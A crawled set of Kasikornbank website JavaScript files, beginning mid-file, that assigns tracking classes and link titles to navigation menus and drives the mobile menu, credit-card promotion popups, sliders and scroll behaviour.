                $('.navfooter > .container .list-group > .noindex > a[href*="/en/Business"]').addClass("business-nav-footer");
                $('.navfooter > .container .list-group > .noindex > a[href*="/en/Business/SME"]').removeClass("business-nav-footer");
                $('.navfooter > .container .list-group > .noindex > a[href*="/en/international-business"]').addClass("international-business-nav-footer");
                $('.navfooter > .container .list-group > .noindex > a[href*="/en/IR"]').addClass("investor-nav-footer");

                if (spl.length > 2) {
                    if (spl[2].toLowerCase() == "personal") {
                        $('.li-menu > a[class="link-menu"]').addClass("personal_nav_header");
                        $('.box-links > .links > .noindex > a[class="link"]').addClass("personal_nav_header");
                        $('.col-xs-3 > .links > .noindex > a[class="link"]').addClass("personal_nav_footer");
                    }
                    if (spl[2].toLowerCase() == "business" && spl[3].toLowerCase() != "sme") {
                        $('#master-slider_News > .ms-container > .ms-inner-controls-cont > .ms-view > .ms-slide-container > .ms-slide > a[class="ms-slide-link hero_banner"]').addClass("main_highlight_menu");
                        $('.li-menu > a[class="link-menu"]').addClass("business-nav-header");
                        $('.box-links > .links > .noindex > a[class="link"]').addClass("business-nav-header");
                        $('.col-xs-3 > .links > .noindex > a[class="link"]').addClass("business-nav-footer");
                    }
                    if (spl[2].toLowerCase() == "business" && spl[3].toLowerCase() == "sme") {
                        $('.li-menu > a[class="link-menu"]').addClass("sme_nav_header");
                        $('.box-links > .links > .noindex > a[class="link"]').addClass("sme_nav_header");
                        $('.col-xs-3 > .links > .noindex > a[class="link"]').addClass("sme_nav_footer");
                    }
                    if (spl[2].toLowerCase() == "international-business") {
                        $('#master-slider_News > .ms-container > .ms-inner-controls-cont > .ms-view > .ms-slide-container > .ms-slide > a[class="ms-slide-link hero_banner"]').addClass("main_highlight_menu");
                        $('.li-menu > a[class="link-menu"]').addClass("international-business-nav-header");
                        $('.box-links > .links > .noindex > a[class="link"]').addClass("international-business-nav-header");
                        $('.col-xs-4 > .links > .noindex > a[class="link"]').addClass("international-business-nav-footer");
                    }
                    if (spl[2].toLowerCase() == "ir") {
                        $('.li-menu > a[class="link-menu"]').addClass("investor-nav-header");
                        $('.col-xs-3 > .links > .noindex > a[class="link"]').addClass("investor-nav-footer");
                    }

                    var spl = spl[2].toLowerCase();
                    var p = {
                        "p1": "contact",
                        "p2": "k-expert_b",
                        "p3": "rate",
                        "p4": "announcement",
                        "p5": "branch",
                        "p6": "promotion",
                        "p7": "faq",
                        "p8": "apply",
                        "p9": "privacy-policy",
                        "p10": "disclaimer",
                        "p11": "news",
                        "p12": "Holidays",
                        "p13": "PropertyForSale",
                        "p14": "Download"

                    };

                    for (var key in p) {
                        if (spl = p.hasOwnProperty(key)) {
                            $('.li-menu > a[class="link-menu"]').addClass("personal_nav_header");
							console.log("for " + $('.li-menu > a[class="link-menu"]').text());
                            $('.box-links > .links > .noindex > a[class="link"]').addClass("personal_nav_header");
                            $('.col-xs-3 > .links > .noindex > a[class="link"]').addClass("personal_nav_footer");
                        }
                    }
                }
                if (spl.length > 3) {
                    if (spl[3] == "loan" && spl[4] == "personal-loan") {
                        $('.main-container > .row > .filter-result > a').addClass("thumbnail_personal_loan");
                    }
                    if (spl[3] == "loan" && spl[4] == "home-loan") {
                        $('.main-container > .row > .filter-result > a').addClass("thumbnail_home_loan");
                    }
                    if (spl[3] == "sme" && spl[4] == "loan" && spl[5] == "working-capital") {
                        $('.main-container > .row > .filter-result > a').addClass("thumbnail_sme_working_capital_loan");
                    }
                    if (spl[3] == "sme" && spl[4] == "loan" && spl[5] == "special-loan") {
                        $('.main-container > .row > .filter-result > a').addClass("thumbnail_sme_special_loan");
                    }
                    if (spl[3] == "sme" && spl[4] == "loan" && spl[5] == "business-solutions") {
                        $('.main-container > .row > .filter-result > a').addClass("thumbnail_sme_business_solutions_loan");
                    }
                    if (spl[3] == "sme" && spl[4] == "loan" && spl[5] == "credit-guarantee") {
                        $('.main-container > .row > .filter-result > a').addClass("thumbnail_sme_credit_guarantee");
                    }
                }
				
				
				//--------------------Fix Tracking ------------------------------
				
				//1-5
				$('.tbcell > .list-inline > .noindex > a[href*="/th/personal"]').attr('title', 'บุคคล');
				
				//6-7
				$('.tbcell > .list-inline > .noindex > a[href*="/th/about"]').addClass("personal_nav_header");
				$('.tbcell > .list-inline > .noindex > a[href*="/th/about"]').attr('title', 'เกี่ยวกับเรา');				
				$('.tbcell > .list-inline > .noindex > a[href*="/th/contact/Pages/contact.aspx"]').addClass("personal_nav_header");
				$('.tbcell > .list-inline > .noindex > a[href*="/th/contact/Pages/contact.aspx"]').attr('title', 'ติดต่อเรา');
								
				//8-15
				//Logo KBANK
				$(".li-logo a[href='/TH']").addClass("personal_nav_header");
				$(".li-logo a[href='/TH']").attr("title","Kasikornbank logo");				
				$(".li-logo a[href='/th']").addClass("personal_nav_header");
				$(".li-logo a[href='/th']").attr("title","Kasikornbank logo");		

				
				
				$( ".link-menu.personal_nav_header" ).each(function( index ) {				   
					var getText = $(this).text();					
					$(this).attr("title",getText.trim());					  			
				});
				
				//16-19
				$( ".nav_login" ).each(function( index ) {				   
					var getText = $(this).text();					
					$(this).attr("title",getText.replace(",",", ").trim());				   				
				});
				
				//Sub Link
				$( ".link.personal_nav_header" ).each(function( index ) {				   
					var getText = $(this).text();					
					$(this).attr("title",getText.trim());								
				});
				
				//Menu Bottom Image LOGO
				$( ".submenu-bottom .tbcell .img" ).each(function( index ) {
					var getText = $(this).attr('alt');
					$(this).parent().attr("title",getText.trim());		
					$(this).parent().addClass("personal_nav_header");
				  		
				});
				
				$( ".submenu-bottom .tbcell .a-right a" ).each(function( index ) {
					var getText = $(this).find('.ic-label').text();
					$(this).attr("title",getText.trim());		
					$(this).addClass("personal_nav_header");
				  		console.log(getText);
				});
				
				
				
				//Device 1				
				$(".header-device .img-logo").parent().addClass("personal_nav_header");
				$(".header-device .img-logo").parent().attr("title","Kasikornbank logo");				
				$(".header-device .img-logo").parent().addClass("personal_nav_header");
				$(".header-device .img-logo").parent().attr("title","Kasikornbank logo");
				
				//Left Menu
				$( "#mm-57 li" ).each(function( index ) {				   
					var getText = $(this).text();	
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});
				
				
				$( "#mm-0 li"  ).each(function( index ) {				   
					var getText = $(this).find('span').text();	
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});
				
				
				$('.mm-bottom .mm-exclusive a').each(function( index ) {				   
					var getText = $(this).find('img').attr('alt');	
                    $(this).addClass("personal_nav_header");
					$(this).attr("title",getText.trim().replace(",",", ").trim());					  			
				});
				
				
				//หน้าหลัก			
				$('#mm-1 li').each(function( index ) {				   
					var getText = $(this).find('span').text();	
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});				
				
				var getText_Main = $('#mm-1 .mm-listview li.mm-home a').text();
				$('#mm-1 .mm-listview li.mm-home a').addClass("personal_nav_header");
				$('#mm-1 .mm-listview li.mm-home a').attr("title",getText_Main.trim().replace(",",", ").trim());
				
				
				
				$('#mm-2 li').each(function( index ) {				   
					//var getText = $(this).find('noindex').text();	
					var getText = $(this).text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});
				
				$('#mm-3 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();	
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});
				
				$('#mm-4 li').each(function( index ) {				   
					//var getText = $(this).find('noindex').text();
					var getText = $(this).text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-5 li').each(function( index ) {				   
					//var getText = $(this).find('noindex').text();
					var getText = $(this).text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-6 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-7 li').each(function( index ) {				   
					//var getText = $(this).find('noindex').text();
					var getText = $(this).text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});
				
				$('#mm-8 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-9 li').each(function( index ) {				   
					//var getText = $(this).find('noindex').text();
					var getText = $(this).text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-10 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-11 li').each(function( index ) {				   
					//var getText = $(this).find('noindex').text();
					var getText = $(this).text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-12 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-13 li').each(function( index ) {				   
					//var getText = $(this).find('noindex').text();
					var getText = $(this).text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
			
				$('#mm-14 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-14 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-15 li').each(function( index ) {				   
					//var getText = $(this).find('noindex').text();
					var getText = $(this).text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-16 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-17 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-18 li').each(function( index ) {				   
					var getText = $(this).find('noindex').text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				$('#mm-55 li').each(function( index ) {				   
					//var getText = $(this).find('noindex').text();
					var getText = $(this).text();
                    $(this).find('a').addClass("personal_nav_header");
					$(this).find('a').attr("title",getText.trim().replace(",",", ").trim());					  			
				});	
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				//--------------------End Fix Tracking------------------------------
				
            } catch (e) {
				console.log(e);
            }

            clearInterval(chkReadyState);
            //page load complete
        }
    }, 100);

});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/header-footer/js/header-footer.js
body_size: 559
content:
$(function () {
    setTimeout(function () {
        $("#page").css("opacity", "1");
    }, 90);

    $(".page-nav-m").each(function () {
        var pageH = $(this).find(".box-inner").height();
        $(this).height(pageH);
        var pageActiveH = $(".page-nav-m.mm-open").height();
        $(".main-nav-container").height(pageActiveH);
    });

    $(".main-nav-m .has-submenu a").on("click", function () {
        var pageTarget = $(this).attr("href");
        //$(pageTarget).removeClass("mm-close");
        $(pageTarget).addClass("mm-open");
        $(this).parents(".page-nav-m").removeClass("mm-closeback");
        $(this).parents(".page-nav-m").removeClass("mm-open");
        $(this).parents(".page-nav-m").addClass("mm-close");
        var pageActiveH = $(".page-nav-m.mm-open").height();
        $(".main-nav-container").height(pageActiveH);
        return false;
    });

    $(".btn-menu-comp").on("click", function () {
        var pageTarget = $(this).attr("href");
        $('.page-nav-m').removeClass("mm-close");
        $('.page-nav-m').removeClass("mm-closeback");
        $(".page-nav-m.mm-open").removeClass("mm-open");
        $(".page-nav-m.mm-open").addClass("mm-close");
        $(pageTarget).removeClass("mm-close");
        $(pageTarget).addClass("mm-open");
        var pageActiveH = $(".page-nav-m.mm-open").height();
        $(".main-nav-container").height(pageActiveH);
        $(".row-nav-common").hide();
        return false;
    });

    $(".nav-back a").on("click", function () {
        var pageTargetBack = $(this).attr("href");
        $(".row-nav-common").show();
        $(pageTargetBack).addClass("mm-closeback");
        $(this).parents(".page-nav-m").removeClass("mm-closeback");
        $(this).parents(".page-nav-m").removeClass("mm-open");
        $(this).parents(".page-nav-m").removeClass("mm-close");
        var pageActiveH3 = $(".page-nav-m.mm-closeback").height();
        $(".main-nav-container").height(pageActiveH3);
        return false;
    });

    $(".dropdown-site-m .btn-personal").on("click", function () {
        $(this).toggleClass("active");
        $(this).next().toggleClass("dd-open");
        $(this).parent().toggleClass("active");
        $(".menu-mobile-container").toggleClass("fixed-body");
        return false;
    });

    $(".dropdown-site-m .btn-sme").on("click", function () {
        $(this).toggleClass("active");
        $(this).next().toggleClass("dd-open");
        $(this).parent().toggleClass("active");
        $(".menu-mobile-container").toggleClass("fixed-body");
        return false;
    });

    $(".btn-menu-mobile a").on("click", function () {
        $("html, body").toggleClass("fixed-body");
        $(".header-top").addClass("active");
        $(".menu-mobile-container").toggleClass('slide-in');
        $(".main").toggleClass('slide-out');
        $(this).parent().toggleClass('active');
        $(".dropdown-login").toggleClass('hidden');

        /*if($(".header-top").hasClass("fixed-top")) {
            $(".menu-mobile-container").removeClass("pad-bt");
        } else {
            $(".menu-mobile-container").addClass("pad-bt");
        }*/

        return false;
    });

    //.btn-nav-dropdown
    $(".btn-nav-dropdown").on("click", function () {
        $(this).next().slideToggle();

        return false;
    });

    $(".btn-show-ft-menu").on("click", function () {
        $(this).parents('.footer-top').next().slideToggle();
        $(this).toggleClass('active');
        return false;
    });

    $(".btn-to-top").click(function () {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    $(".header-top .main-nav, .header-top .dropdown-site, .header-top .dropdown-login, .header-top .sw-lang").mouseenter(function () {
        $(".header-top").addClass("active");
    }).mouseleave(function () {
        if ($(".header-top").hasClass("fixed-top")) {
            $(".header-top").addClass("active");
        } else {
            $(".header-top").removeClass("active");
        }
    });

    if($('.header-main').length){
        $(window).scroll(function () {
            var topPos = $(this).scrollTop(),
                _pY = $('.header-main').offset().top;
            if (topPos > _pY) {
                $(".header-top").addClass("active");
                $(".header-top").addClass("fixed-top");
                $(".local-nav").addClass("active");
            } else {
                $(".header-top").removeClass("active");
                $(".header-top").removeClass("fixed-top");
                $(".local-nav").removeClass("active");
            }
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/banner-popup.js
body_size: 1175
content:
$(function () {
    $(".banner-popup").magnificPopup({
        type: "inline",
        mainClass: "kcc popup-revise",
        autoFocusLast: false,
        fixedContentPos: true,
        closeMarkup: '<button type="button" class="mfp-close"></button>'
    });

    setTimeout(function () {
        $('.clickOff').off();

        $('.GotoContent2').click(function (e) {
            e.preventDefault();
            $('html, body').scrollTop($("#application-details").position().top - (parseInt($('#apply-online').height() + 50)));
        });

        $('.gotoDocs').click(function (e) {
            e.preventDefault();
            $('html, body').scrollTop($("#application-details").position().top - (parseInt($('#apply-online').height() - 450)));
        });
    }, 1500);

    var getKPLUS = Common.getURLParameter("UTMsource");
    if (getKPLUS != null) {
        if (getKPLUS.toLocaleUpperCase() == "EAPP") {
            var divPage = $('#page');

            divPage.find('main section, header, footer').hide();
            divPage.find('#benefits').show();

            $('body').addClass('body-eapp');
        }
    }

    $(".add-close").click(function (e) {
        e.preventDefault()

        let _popup = $(this).attr('href')
        // setTimeout(function () {
        //     $(_popup + " .btn-apply .btn-app").addClass("mfp-close");
        // }, 1000);
        // $(".btn-apply .btn-app").click(function (e) {
        //     e.preventDefault()
        //     $('html, body').animate({
        //         scrollTop: $("#apply").offset().top - 60
        //     }, 'slow');
        //     $('.mfp-close').trigger('click');
        // });
        // setTimeout(function () {
        //     $.magnificPopup.instance.st.callbacks = {
        //         close: function () {
        //             $(_popup + " .btn-apply .btn-app").removeClass("mfp-close");
        //         }
        //     }
        // }, 1000);
    });
});


$(window).load(function () {
    if ($('#navigation-header') != 0) {
        document.querySelector('#navigation-header').classList.add('fixed');
        // document.querySelector('#apply-online').classList.add('header-pushup-bar');
        document.querySelector('#navigation-header').classList.add('header-pushup-bar-mobile-null');
    }

    $(".tel1").attr('href', 'tel:028888888');
    $(".tel2").attr('href', 'tel:020178399');

    var hash = location.hash.toLowerCase();
    if (hash == "#popup-amazing5") {
        $(".content-area a[href='#popup-amazing5']").trigger("click");
    } else if (hash == "#popup-fgf") {
        $(".content-area a[href='#popup_fgf_ph2']").trigger("click")
        $("#preloader").css("display", "none")
        $("#popup_fgf_ph2 .accordion-title-revise-bb").removeClass("active")
        $("#popup_fgf_ph2 .accordion-content").css("display", "none")
    } else if (hash == "#popup-kplus-self-apply") {
        $("a[href='#popup-kplus-self-apply']").trigger("click");
    } else if (hash == "#popup-cc-titaniuminterspend") {
        $("a[href='#popup-masstita-main']").trigger("click");
    } else if (hash == "#popup-cc-visamc-interspend-q4") {
        $("a[href='#popup-massvisa-main']").trigger("click");
    } else if (hash == "#popup-cc-jcbeatandtravel") {
        $("a[href='#popup-massjcb-main']").trigger("click");
    }

    $("a[href='#popup-test-iframe']").on("click", function(){
        var iframe = document.createElement('iframe');

        iframe.setAttribute('src', 'https://www.kasikornbank.com/th/apply/pages/paris-olympic-2024.aspx');
        iframe.setAttribute('width', '600');
        iframe.setAttribute('height', '800');
        iframe.setAttribute('frameborder', '0'); // Optional
    
        // Append the iframe to the container
        document.getElementById('popup-test-iframe').appendChild(iframe);  
    });

    $(".popup-slider").slick({
        dots: true,
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: false,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 2
                }
            }, {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

    if ($(window).width() >= 1024) {
        $("#popup-masstita-main .accordion-title-revise-bb").trigger("click");
        $("#popup-massjcb-main .accordion-title-revise-bb").trigger("click");
        $("#popup-massvisa-main .accordion-title-revise-bb").trigger("click");
    }

    $(".fgf").on('click', function () {
        $('.popup-slider').slick('refresh');
        $("#popup_fgf_ph2 .accordion-title-revise-bb").removeClass("active")
        $("#popup_fgf_ph2 .accordion-content").css("display", "none")
    });
    $(".for-slider").on('click', function () {
        $('.popup-slider').slick('refresh');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/cc-fixed_creditcard.js
body_size: -19
content:
$(function () {
	console.log(">>> CC_Fixed 0.0.5");
	// Fixed Scroll Position
	$("#apply-online").find(".sticky-no-smooth").find("a")
		.off("click")
		.click(function (e) {
			e.preventDefault();
			var _pY = $("#apply").position().top - 80;
			$("html,body").animate({
				scrollTop: _pY + 5
			}, 1, "easeInOutSine");
		});
	// Fixed Popup
	$("#apply-online").find(".sticky-no-smooth>a").click(function (e) {
		e.preventDefault();
		$("#application-details").find(".details-clones").removeClass("open");
	});
})
